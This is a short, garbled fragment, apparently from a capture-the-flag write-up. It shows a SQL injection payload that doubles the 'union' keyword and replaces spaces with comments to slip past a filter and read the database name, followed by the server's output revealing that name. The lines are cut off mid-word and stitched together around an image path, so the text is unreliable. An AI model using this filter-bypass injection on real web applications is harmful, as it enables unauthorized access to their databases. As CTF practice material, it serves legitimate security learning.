 and you'll get your score.
0/**/ununionion/**/select/**/1,2,database()/**/--
Yes, Please
0/**/ununionion/**/select/**/1,2,database()/**/--
ning: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in /v
html/index.php on line 71
ng: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66) in /
html/index.php on line 71
Hi 2, your score is: ctf